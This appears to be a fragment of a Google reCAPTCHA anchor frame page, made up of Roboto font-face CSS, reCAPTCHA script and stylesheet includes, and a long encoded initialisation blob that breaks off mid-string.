  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="uDnVJs5wRW1MqtAOVZP2UA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="uDnVJs5wRW1MqtAOVZP2UA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uDnVJs5wRW1MqtAOVZP2UA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/woNmw4JBGQkuw6/DlcKuUjPDghIuwq/CgDltXsKfw4LCmMKhw6dbw5t6dsORNnvCmxDDkkMfOsKfwqM/[base64]/DisOmasKEwrrCmcOFCsOGNTPDuBAydcOIQlzDp8OKXcKcH8KRw4HCnMKZwq0kwoTCrHLCoix5SnVcfX7Dj1nDrcObY8OQw6/[base64]/Drmg4w67CgMOXw4U5wp3DqsOtVFoNw6BuwqVfQsKPOnTCgVPDqsKxQWtSEW/DjMKncAfCmmsTw70Nw7oVFQ8vMELCkMK5cELCo8KlR8KVQcOlwqZ3d8KeX3sNw5HDoXrDqhwOw5oRVQhEw49zwojDmWvDiT8aIFV7w7bDtcKTw6EBwrMmP8KCwq0/wpzCm8OCw6vDljLDtsOYw6bCqEwSOg7CicOCw7dPYsOrw6x5w5fCoSRgw5FNQ2xhKMOLwrl/wpDCt8Kuw5R+f8KsJ8OLecKiPGxPw6kzw5/CnMO7w4/CsU7CnHh4aGwmw5rCnSQtw79bNcK/wrB+bsOGKRd8dkAlcMK+wrrChBgxOMKZwr9HWsOeO8KewpDDk0EWw4/CvsKswo1ww50/S8OXwpzCkgrCncKZwrXDrsOOUsK7ajfDiTrCuiPDhcK7wp/Cs8Oxw4pywrs+w4HDj1DCtMOOwoLCm17DrcKYO04awpkLw4pMD8OuwpM5R8K5w5XDoSvDlFPDox4Pw6ZCwqvDiU/DvcKed8O5wofCtsKWw4c9DBTDtB5Swrl8wrtPwodKwr1XY8O5KwTChcOkw7HChMO1Y05xwpVrXTtCw4PDi0bCnzwmWMO9F3XDnFnDtcKJwp7CqgAmw7XCocK0w68xe8KRwonDuD7Duk/Duhw2woLDom7DgEIyL8OOPMKWwq3DnA3DjgjDs8OFw78twr5SPMOEw7cww44JesK/wrcIK8OWdmROWcOhLMK6YTZ3w60hwqbCj8OHwpJewpnCpxjDgAZiQTLChHvDh8K3w5dWwq3DqhTCkGIiwpfCs8Kow6/CtFBIw5PCu1PCu8KzbsKDw5vDpsKdwofDqEIEwrIIwrDCgsOXCsKYwoDChBYJIBNdRsKHwpNXSCEiw5hzWcK+w4fChcOYNCHDqMOHfcK6fcK/FlIkwonDtMKGQkHCvcK7Mm7Ct8KUWsK+wpIKXT3Cq8KJwrHCl8OmXcK2w6szw7hCLTo6Elhlw4jCgcOgEkJjJcOVw7jCoMOAwpg0wq/DjFZzF8Kaw5x+FzvCs8Kww6LDjnbDuQ/DtcKHw75zVB52w4Apw6PDjMKdwo1bwpDCki86wpPDnsO1JENUw4lpw7Qaw4cpwqNxdMOgw5ZocTclF2rCk1BeMX46wrbCqm14BGrCkAnDqcKLPsOoU3zDn301FsOzwrHCiR8Aw6jCsgXChsOpT8KfMWFnd8KDwq1Rw5Iwa8O6c8ODJzTDn8KXTSwLwo3CgH9oK8KFw6/Co8OPwpPDpcKqw4cNw4UBwrBJw6xPw4/CtGp1wqxwNB3Cv8OFf8O5wpZEw7bCrDl6w7Abw6bDsVzDkjnChsOcwopbO8OVP8KRGCrCscKUUcK2w7hqw4HCrDRtwqwfN2fDkU5xw4ITGz1CWk7CqMKywqHDvsOWfi1BwqXCqUMmc8OzBE97w4BwwoPCrEHCoB/[base64]/[base64]/DucKcLAPDvcK6wpcbwp0FB8O3VSDCjsOPwqfCmsOdwojDsUInw5/[base64]/DkSTChcKBw6/DjCrChl7Clilgw5TDrsKrwog8UsK1w4HCjhvDhMO/MCfDqMO/wqU4VhMFCsKyG2tgwp9/[base64]/[base64]/DssOLwpLCrCI4F8KzPhgxFcK3wqo4ZsKeVcKPwoDCgsKwVSRGN23DkMOCe8KbM2wzSWHDncOwC1JMPWUlwrVvw41aJMORwoNmw5TDrj5GR2PCsMKHw6YMwrpABk0aw4PDgsK9DMO5fifCvMO9w7zChsKiw6nDoMKewr/CvwLDmcKbwpcBwoLCj8KFJVXChA4KfMKCwr7Dk8OZw5kxw4RzDcOjw6pJQcOhacOkwoXCvjoPwp3DnMODVMKfwo1dB0c3w45jw63DscOYwp3CowvCksO2MwLDksK9wqfDimgtw49dwr1kbsKvw74tw6fCkRQUHCFRwp/CgXbCllJbwoUAwqHCssK/T8Ohw7Aow5ZYLsKywr99w6MUw67DjQ3CiMKsw7YEDzZDwpk0ISbCkHnCkU0EIFxNwqFWBUUFwoViLMKnaMKnwrTCqVrDlcKvwpXDrcOOwr1hUgzCqVxKwowOIMODwrjCuGsgFmfChMKgGMOvNxF2w6vCm2rCiUZrwopbw5bCu8OaFzdvPA5QbMOAe8KmccK/[base64]/Ci8O1w5fDm8KzLQUDW8O2wpXCpwTDl8KFCUl8w7wewqHDkFvCtCRHEcOrw4XChcOiImvDhMKSXhXDs8ONCQjCgsOCS33CnmMoGMOqRMO9wrPCp8KuwrDCiF/DvMKXwqNMRcO9w5d6wqPCjWDCsC3Do8KSIhXDuibDl8O3CG7CvsOjw5HChkRZLMOYZxXDhMKuWcOMZsKYwokCw5tSwrbClsOvwpTDmMOJwpwywozDisOxwpPDjTTDoUlmXwZiaRxgw6ZiBcOOwqdEwobDhyQODG/CvHAQw6c/[base64]/w6PCjcOEMMO+wpHDp8Ojw4PDj8OteVk1FyDDkih6NsOxwo/DiTXDqQXDsxnCksODwrxxOgbDoXfDvcKoaMOZwoA3w6gRw6LCgcOFwoZOczjCgwhlcTgnw5PDm8K/VsOhwprCq31IwqsUFWPDmMOnVsO/MMKxVMKow7/Cnk15w4/[base64]/ClsOjWMKqTCjDtHAJw5kdw4nCiMKtYlZ/w5HDgMKvJDLDn8KJw4rCmWDDl8OXwoQiNMKIw6lpfxrDmMK8wrXDuT3CnQPDg8OoPybCm8OediXDksK1w6VmwoTCvhsFwrXCu0fCo2zCncO7wqHDgVIIwrjDrsK0wp/DtErCkMKTw5rDk8ORcsKyPTQWG8ONcElfAHkvw5ggw5nDtxrChE3DlsOIMA/DpBfDjcOlBsK4wrfCncO3w6sKw6LDp1XDtGkwSkRFw77Dji3DkcObw4/CvsKkXcOcw50wFihCw4IoNgFwCCVNJcOxZAvDp8KpNT4kw5I7w63Dr8KrQsKiVDDCozVvw41TN03CsXA4U8OXwqrDrDTCv3FAccOWXAhJwonDrX4owp0xCMKQwqLCnsKuDsOrw5vCoW/[base64]/[base64]/wqs8cx1iw7fCgVHCjwPDkxXCtht2MsOsIXUow7hiw5LDk8Kww7vDk8K5fzxSw6nDgylUwo0pRzpDdx3CmhLCtn/CrcKEwpETwoXDn8OBwq0aBgglTcOFw5TCkijCqDjCvsOaMcKjwqDCkD7ClcKdO8ONw6xMEhACXMOGw6Fod0zDr8O+DMODw5nDtnpuVBrCqWIwwr1Ew7DDng/ChiYBwpHDkMKhw4MGwrPCvUgSJcO1flAYwpxgAMK5YhXCkcKIZVbDpFwlwrJjRsK+B8Kww7x4esKiVSTDoXZ4wqdYwqN4CT8XXsOkXMKCwo8XScKyeMO4enUswqnCiUbDjcKLwrAQLGRcYz8FwqTDssKnw5LDisOURT/DjGcxLsKcw7Y2I8OMw4XCtj8Ww5bCjMKwNSZGwosYUsO2LsKDwr1XPn/DhmFYYMO3JQTDgcKBWcKbTHnDp2zDusOARQ0Vw45CwqjClwPCgw7CkRjCgMOOwoLChsKyIcOBw5FLD8K3w65FwrRkb8OVCjHCuSsNwqfDkMK+w4PDv3/Cg3zCnDlwNMO0SMKUFQHDrcOYw4plw44NdRfCmgDCk8KpwobCrsKrwoDDgMKWwrDDhVbDoD9QM3HDozdhwo3ClcOuLFxtIgRKwpnChcObw6Ibe8Oae8OWDXsFwqfDl8O3wpzCucKtby/Cn8Kkw6xfw7nCsT8UA8KQw6ZKWgDDmcODTsOdeBPDmEAbEh56e8O/[base64]/[base64]/[base64]/DjgNXVhAJwpskwrTDnwvCuHPDnFtxwpDDqEzDhHBuwr0WwoHCtgbDk8Kmw4AHFUY3GsKww7fCmMOkw4bDicO0wp/ClSUHR8Ogw6hQwpPDs8KoBVZgwr/Do0g8Q8KUw53CvcO+CMOUwoIdIcObJ8KTSkQAw68CMcOaw6LDnTHDuMOQXDIgfhw8wqzCrRB8w7HDqg5wdsKcwoclTcOXw6rDqUzDvcOzwoDDmHxlIALDucKcFgLDjWx/egrDksOXw5DDicOvwqfCjgvCsMKidyfChMKZwrEuw4vDoz1ww4E+QsO4XMKGw6vDk8KDXl9Iw5TDmRQhaz1lQ8Kxw4pUZsOIwqzChAnDuDl0e8OsIgLDu8ORwrrDqsKXwo3DvkJWVV8wZQ94FsK0w5QHQkbDvsK1L8KhexrCox7DpjrCo8K6w5LCqS3Dk8K/wp/CrMO8OsOTP8OnCGPCgVgRVcKyw6XDjsKmwr/Dh8Kew79zw7xQw57DksOga8KVwpTChhDCqsKaYljDncO+wo8aFRzCvsKKdMOpHcK/[base64]/Dr8OjwqzDjcKkwq0Gw69feMKSw7/CrRwXeH0mw4o4fsKnwprCgMKrwq9owpvCn8O4bcOjwrXCrcOdUEnDisKfw7kRw54rw5Nne3cewqpuM3cZJcK+NXjDr0YDWXASw53DksOAdsOuXcOXw6M1w61Yw6jCn8KYw6zCsMKoDy/DvHLDmXRRZTzCiMO+wpMbWCtIw73CmF95wofCksKyasO2wowXwpBQwr4Nwp5TwpDCgWzDo3bDnBfCvgTCt0tBMcOYAsKhW23DlQnDuy4ZJ8KzwovCksK/w5EMZsONFMOTwrfCmMK6L23DlsOlwrgrwr9tw7LCksOLRmLCicKsCcOVw4bCmsOXw7kMwrQsWg7DlsKiIwjDmBbCsxYuYltSdsOOw6XCin5JMnXDkMKlDcOxLcOPDjARS1wTLw7CkVnDtMK1w47CmsKpwp5Nw4DDszXCjzrCuRDCjcONwp3CksOywrQ/wq8gKRFUcXJ/w4vDnl3DnzHCjyjCkMK7PwZEZk91wqdawrRIcMKJw4FiQmDCkMKXw6XCh8KwT8KCQsKqw6/Cl8K6wrjCiRPCm8OIw7bDtsKABnQYwpzCrcO/wo/CmC96w5nDt8KZw7jCpD8Kw4U+f8KwFR7DvMK3wpsIVMO5L3bDr3ZcBk1uasKkw4RAMSPDqHPCtQpFEnBcZBrDh8OWwoLCk23Coj8uLyNGwqJmPHI3wovCs8KVwqJaw5ROw6zDiMKYwrs9w70wwovDoTbCiBXCrsKBwq/DpDPCtk7Dm8OEwrppwq8awr1nZ8KXwrbDvi9XaMOow5dHe8OyOcOtXMKKcwxSFMKPC8OPR3c+blVDw4Fmw6vDjXQlRcKiAE4jwqVvJHjClBnDpcOKwoE/w6HCl8KiwofDpUHDpUcgwq0ob8O1w5lPw7vDgsO3OcKTwr/Ck2Mcw70yE8KIw4kOQGY1w47DucKFDsOtw6QFXATCvcO/dMKXw5zCocOpw5dgFcOVwofCvsK7UcKAY1/CucO1wovDuQ/CiD/[base64]/DhQQGw5rDpcKjwodOOcKNw6QuWiHDoS9eBXhywqLCisKWDnguw7TDjsKywpfCg8OWCcKtw4fDrsOTw59bw5fCgsOsw6UFwpnDscOBwqLDmzplw5LCqjDCgMKgb1/CkijCmBTCpBwbEsKvGAjDqBxpwpxNw41Tw5bDoyA3w597w6/DgcOQw49rwqvCtsKsCDotAsKgSsKYHsKowr3DgnHCoXPDgikTw6nDsX/DlB1ORMKbw4DCrsKjwr7CmMObw4PCpMOHacOeworDilfDjC/[base64]/Ch8Kcc8O7W2MZwotXWMOcwp3CtzVTJsO4I8K3K3nCpMOxwr5zw4vDikfDtMOZwrMFaHYpw7DDpsKuwqxow5RpCMOQRSB2woPDj8KKJx/DsTHDpgdYSsOvw5NUC8O6e151w7XDrFFoR8OuD8KbwpvDlcOwSsKQwqvDhFPCu8OdLHcgVDQhWEzDnj3DpcKuT8KXCMORYn7DrUQHdhYRHMOBw6gQw5TDvxQpLVFrM8OwwrlOXUEdEjR/w4ddwpMsMGNkDMK0w6BUwqwuXVlRDltaAkfClsOrbyIFwo/ChMOyC8K+WQfDhyHCg0ksdynCu8KZQMK9DcOtwoXDsx3DuVJWwoTDlQXCv8KXwpUWb8ODw79wwq8UwpXDjsOlwrTDlcKjOcK2EwwOH8K/DHoffMK+w7/DkTnCnsOVwrvCo8OGCSXCrQs3QcK8IiLChMOuJcOKQSLCqcOJQMOUKcKAwqfDmikow7AQwrfDv8OWwpN5ZivDkMOTw7ExUTgqw4MvMcO2PgbDm8OgSkBDw7XCoHQ4K8OYXEvDvcOLw7PCuyrCnG/CgsOSw5DCoGoJa8KQPmHCinbDsMKVw4l8wo3Dp8KFwq4RNCzCngQnw70LFMOhN2xfA8Oow7hyQ8Ksw6LDoMKQbEfCmsOxwpzDpQDDlsKyw6/DtcKOwpk6woh0Zmxqw4rDuVZdI8Ojw7vCi8K0GsK6w77DtMO3wrlMdAl+LMKOEsKjwqlFDsOzOMOvKMO4w5zDtF/CgHnDqcKJw6rDhsKBwqRMQ8O3worDiHUpKgzCr3wXw4AxwrQGwofCtVHCrMOAw7LDvUtewoXCpMO2EC7ClMOUwoxJwrXCtmp1w7Z1wo8RwqVHw6nDrMOOTMOAwp48wrpzO8K0XMOoWg7DmmHDusKhL8K9WsO1w4xVwrd/SMOVwqIqw4x3w7cZBMKSw5vCuMO5VXcdw7gcwojDh8OYIcO/w6/[base64]/CvFIRUMOTNcODV8KWw7hjw4HDmwtkw6nDoMOUccKoIMOmAcOfwr9RQzrChzrCi8O9bMKNCALDmlMhEyB7wp8Cw4HDvsKCw4hec8OrwrBbw73ClBtLwpTDiSnDusOTOzVGwqlLPkBWw5LDkE7Du8K7CsK0ehYwVsOxwr/CuATCg8KhbMKLwq7Com/DoU8ADcKUImPCmcKYwpQgwqfDoWzDq2d6w70mXQDDk8KBIsKlw53DoglxWjdebsKnZMKeMRbDt8OjF8KPw4ZjcsKaw5R3ScKIwqdUVBTDk8O0w4/DsMK9w5g8Qw4QwobDnQ0vV3LCiTglwo9GwrHDrGhhwp0FNxx3w58Swq/DncKAw73DghNowp4gIcKAw6cGA8Kvwr/CrsKJZ8Ksw440VVoMw73DuMOrUErDvcKqw6h6w4zDsHhHwoxlb8KfwqzCm8OhAcK3AXXCvRB4W1zCkcK1KkHDhlHCoMO+wqDDrcKtw5kRVxjDkW7Cpm0KwoFlU8KlOsKMD0TDlsOhwolbw7c/fA/CjGPCm8KOLU9mMwoIAHPCoMOcw5M/w4nDs8KbwrgvWD4LNxpLYcK/[base64]/DuhR1wr/Ch8K/w5xQwq4owpDCk8KtMHQ+FgPDhnFXB8OCJ8O4ZUfCk8OlH0d7w5PDh8OKw4bCnnXDucOaTUI8wrBMwoHCiFfDr8K4w7/CusK4woDDjMKewp1LNsK/LHg4wpk5FFh+w483wo7ClcKZw50pMMKnUsO8AsKFG1LCilXDiRoiw43Dq8K3YRUmW2TDmgoTIVjCiMOcQWzDgwbDkW7DvFozw5lLeTDCj8OiRMKCw5TDqcOyw7DCpXQMJcKAfDnDlMKbw7vCpy7ChiLCj8OyecOcQMKDw7oHw7/CtxBmA3ZlwrpBwrlGG0R+VmN/[base64]/Dv8KjwrjDlsKZfMKLQ2V4eglXwrIJwr15w6xWwojCrz/Drm3DvRRRw4/DkE0Ew4p3cXxVw6XCrBzDncK3NCp0D0nDp23CmsK2HgTChcOZw7BILAAnwpYET8KkD8OywqhOwrQFcsOGV8Kywr8HwrvCjEnCpMKEw5UiQsOqwq1yTm/DvnlcKcKuZcOwKMO2Z8KdUV3Dl3/DmW/DiEDDgCDDhsOww7dKwpxdwobCnMKew6TChHc4w4UcDMKbwqjDjsKtwpXCp0g7dMKiYMKrw6xwDVzDmsOgw5VMHsOJCsK0LWHCmsO4w4kiLhNAUTLDm37CosKGZUHDlGcrw5fCmmbCjBfDq8KOUVXDjDDDsMKZQU5FwoY0w58dO8OYY1tcwr/CuXnCvMKoHHnCpXnDvB1jwrHDhWrCiMOmwoXCuh1wZ8K5E8KHwq5nVsKQw50aX8K/wrHCux9ddC15LFPDsTRPwpoae3I0cSEWw7gHwozCtDhBJsOkajTDgw3Cl0TDjcKcP8Oiw6xfdGMfwoQlBmMnVMKhTnEIwrrDkwJbwoRzZcKBERcOAMKQw7PCk8Oqw4/DiMOtVMOGw40FQsKcw7HDicOswo3Dv2oPQynDqUY8wpnClG3DsRM2wrwxPMOHwpjDlcOMw6PCisONM1DDqw4GwrXDnMOPKcOLw7crw5LDo1DDhz3DqUTCk0NjdsOJbi/DhDYrw7bDgnAgwpo6w4MWE0bDncOQLsKxVsKddMOvfcKFSsOyXAhwIMKOWcOEXEtCw5jChg7DjFXCoifCh2zDlWJAw5Z6IcOfUiBUwobDvw0lOUPCrEZuwrPDlWjDlMKQw6DCp15cw6DCiTs/wq/Ci8OvwoTDjsKIOnjCnsKmFDsLwph1wp5Hwr/Dkm/CvDjDpUNhccKew7wjWMKMwq4Rc1nDv8OwNFRwGsObw4vCvxvDqRkZGSxsw4bCrsKLUsOMw5k1wot6woYtw4FOSMKjw6DDs8O/DAvDjMOtw5rCg8OvIwDCuMOPwobDp2zDkHjCvsO1ZR54G8KXw48bw7HCqHrCgsOGK8KDDDvCo0rCncO1F8O/[base64]/[base64]/CpwFtw6fDtEnDkjLDlcKwfBLCrsKDwoTCisOCw7cKWXYrw6QEC8OpUMOaAEjCocK9wrXCrsOZMMORwqN9OcOGw4fCj8Olw7MqJcKSQsK/cR3CvcKNwpU+wodXw5rChQLCnMO4w6zDvDvDlcKlw5zDmMOELcKibQtRwqzCixQsLcK+w4rDlsOaw7HCsMKpCsKpwpvDvcOhEcOfwrjCssKgwoPDiy0cQWF2w4PCmjLDj18Qw6VYBjp+w7QnaMOtw682wp/Du8OBFcO5GyVkX3fDuMOWNx0GT8KUwpZteMOyw4DCin8zcsO5G8OPw6DCi0XDqsOTwok8H8KewofDoRNzwoLCsMOewrg2CXtWb8OVVg7Cllw+woY+w7PChiLDmSbDjMO6wpYWwr/[base64]/CtMOvwrrDiA7DuHE0TUPCqwYvKcKkVMOBw58dSsKSasK9AGYDw4vCrMOiQiLCkMKewpABX33Dl8OCw5w9wqUrLsOZKcKLDxDCo1J9P8KvwrPDjw9acMOuOsOcwrYxZMOPw6AIFFpQwq90PHjCqMOGw7RCZCzDkCgVIh/DpzJbVsOfwo3CjCE7w4HDg8Kiw5QSE8K3w6zDtsO1FsOzw7zDlQbDkBcTUcKTwqw5wphdLcKNwrwResKSwqPCmXkKFzbDrgU0c3Jqw4LCjnrDgMKRwoTDuWhxbMKGby7Cik3DiCLDlR3DvDXDj8Kkw6rDtBJ3woA/[base64]/DrzvDvkNSVsKfwrHDkxnCtREAwrTCv8Ohw6TCjcOnG0rDgcKFwoI7w5/CtMKMw7vDt1vCjcKKwrLDvBTCl8Kew5HDhljDgcKfbRXCt8K0wo/[base64]/w5dQKcKrNRLDncO/HMKHMBfDiwjCjcOcw7/Cg07Cp8KGNMOWw6XCiT0RMRHCuXApwpfDkcKxbcObD8K9AsKrw6zDmyLClMKawpfDrcKoB0FPw6PCpsOswoHCvBR3RsOEwqvCmT1fwoTDjcKWw6bCo8OHw6zDtcKSScOrwqPCtEvDknvDgjoFw7hDwqjCmh0fwonDicOQw4/[base64]/bsK0fX42DcK8bAvDvcOvccKSbjdZwpnDoMOhw6XDpMO/F2U8woUJNkfCsxnCqMOPUMKtw7XCgGjDrMO3wrclw7cLwogVwqF2w57DkQJlw6lJbxxkw4XDmsK4w6zDpsKnw5rDk8OZw4YZbDsREMKAwqocRmJcJxAHH13DkMKRwqseK8K1w4dubsKaQ2/DjR7Du8KbwqDDuFkPwr/Cgg56NMK8w4zDl3MIN8OkeF3DmsKSw5vDqcKUKcO5XcOcwr/[base64]/w5E3w6gPw5jDsMKmwqLDr03CrkXDvsOnNT/DpgrCssOpDVRWw6Nmw5/[base64]/[base64]/[base64]/CkWh8UcO5SDHCmsOCwoZ4w6w3CMOdDg7Dm0XCjAQSw7N4w4/DocKjwpbCnVJFfVxwWcKRKcObBMK2w4bDpXYTwoPCuMOpKjMXVMKjWMOCwrbCosOdHCnCtsKAw4oTwoM2bzjCt8KGOA3DvXRWw7vDmcKoY8K4w43DgWMCwoHDl8K+A8OUDMOdwp0ndlHCnBJqd21uwqXCng81IcKYw7/CpDnDgcOYwrYHHg3CqlLCvMO5wolDLVp0wqwxdGXCqj/CtMO5XwcYwozDvDwya3cqXG4YWzjDhSNLw7QRw6kaBMOFw44tesKYVMKNwqI4w7IXLFZ+w4jDgBtmw5NKXsOww5c8w5rDmxTCjG4CZcOPwoERwrQQA8Kxwo/DtnXCkE7Ds8OVw6nDtygSHj5Tw7TDjB0XwqjClznCpw/[base64]/CrzwlLcKwcQjDtxTDnGwJw59BcnXCtiV1w7grXRbDtmzDsMKLTBrDpX/DvHTDpMKZMlcFF2o1wplZwoAtw64nagl4w6DCrcK0wqDDrjAJwqMPwpPDmsOpw7kqw4bDpcOgfnsKwpNXdS1qwqfCkUc1WcOUwpHCjWhnb0nCiG5hw4DChURDw57CvsOtZw5dQlTDoizCjzo7Qh1/w7pcwrIlQcOFw6/Cg8KLYVYmwqN3QQnDjMKcw6w0w75cw5nConjDtcOvPS/CqTdSZMOPfRzDrzcEbsKRwqI3EnoicMOJw4x0eMKqZsOrMkB8NQ3CucORU8Ked33CrcKFOgzDiF/Ctm1cwrPCgU0IZMOfwq/DmyYPIDsRw53DjcO0OBM2GMKJNcKwwpvDvFDDmMOWaMOuw4V6wpHCi8Klw6fDp3jDol7DpcOxw4fCokzCvXHCqcK2w5sDw5ljwqFifQ41w4nDncK5w7gYwpvDu8KrVsOFwrlNGsOaw5QFGVbCu2Few5lew40Jw4U6wonCjsKpJ0/CgTbDvx/CiRjDg8KPwojCssKJZsOne8OEVVJIw65Xw7XCukvDncOBDcOaw6dhw4PDnhlSDT/DkGrCnXh3wpDDr2gxHWvCpsKtQBEWw5pxf8OaKlvCryl/[base64]/CmcOkwqUMQml3HcKCwqrCiG/DtMKBw4Zww5ZawoTDpMKPJmkFQMOKfUzDuCnDh8OQw65DL3/[base64]/CvMOXw64Cwq/DhsK9Ryx6w4ljUcOeIlYdwoB7w5TDknoDa3/[base64]/CrMK7fk5sXsKrb8OdUcKgw4EEKMKQwok1JB/[base64]/Di2TCvmV+wqw0w5XDucKrWgcbwpMjWMKkIkrDo1ZJW8KBwo/DtHTCmsOhwpJYQRHCjgFENX/DrEQuw4zDhDVWw4jCo8KTb1DDhMOgw4vDvxxDKWBkw7RpaTzCvXU1wovDssKYwojDlzTCj8OGak7CpFDCm05UFAEew48IWsOBN8Kdw5XChRTDnmzCjm58bl1GwrouGsKAwoxBw4wKWHhCM8KKW1vCjMOBQkUwwovDnUfCk03DnG7ClmliWkxHw6RGw4nCnGPCqF/DnMOqwrEywr/CjFwMLxMMwq/Cn30UJnxxWhPCjsODw7Uzwrw/woMyOcKQPsKZw7AEwoYZYWbDqcOQw5JHw6LCuAsswqUPRcKaw6bDg8KhScK1a1vDjMKvw7bDlj4lfU8wwowNE8KIE8K8fQTCu8Ohw4LDusObGMOXAF8KG2gCwqHCuDkUwoXDgQTDgH43wp3CicO5w7/DjhbDpMK8WUdTLMO2w6DCnWkIwoTDtcOawozDqsKhFC7ClGlFKXt+XyTDu1nCh0TDlV4mwosRwrjDrMO6G1wmw5HDtcOOw7ggWUTDgsK+DsOzSMOwF8K2wpF/KB01w4lMwrPDiFnDj8Odd8KPw63DjcKjw5TDtSxHaEhbw5hEL8K1w4AuKgXDpQTCs8OBwoXDosKew6fCs8KRD1fDl8OswpXCslTCtcOSJWfDoMK7w7DDqg/CjlQHw4obw6bCtcKVW0Rzc0rDi8O+wqjCksKhUsO/Z8OqK8KvJcKWGMOYCCPCuQgHIMKlwp3Dm8KJwqDCmT8QMMKRwrnDtMO1X0gjwo3Dg8OiZF3Cs20EXDPCizcmdcOfIzLDrikaUmLCiMKmWjHChnMQwrJzBcOdZcKDw7HDhsOLwo1TwpHClyTCu8KFw4jCr2Qhwq/CpcKOw5NGwpJFMMKNw5M/McOHUz8xwo3CgcKEw4xVwqxwwp3CjcKacMOhDMOKP8KmAcK+w6QzOivDpmzDrcK8w6YrbMOXR8K4DRXDisOtwrszwp/CrjrDvHLCjMKEw5lqw68SHsOMwpvDkcOqN8KmdMOEwr/DnXEiw7NvTBNkwok1wqYgwpMzRgw3wprCpxowVsKKwrdDw4fDty/CsAotV0vDmUnCusOOwrBtwq3CuBbCtcObwp3Cl8KXbCFWw6rCh8OMUcOLw63DmhHDgV3Cs8KXw4nDkMOONHjDhHDCh1/DrsKlHsO3UG9qQlU1wqfCowdBw4PDrsO4MsO2w4jDnGxhw6p5TMKjw6wiBC5SIy7Co1zCsVpqTsOBwrd0R8OSw59zUBjClzA4wpHDm8OVBMKhEcOKDsO1wqfDmsKow71ywrZ2T8OJMnTDtUVEw5fDgw/CsRUuw6YWF8OWwpB6wozDnMOFwqN6GhZTw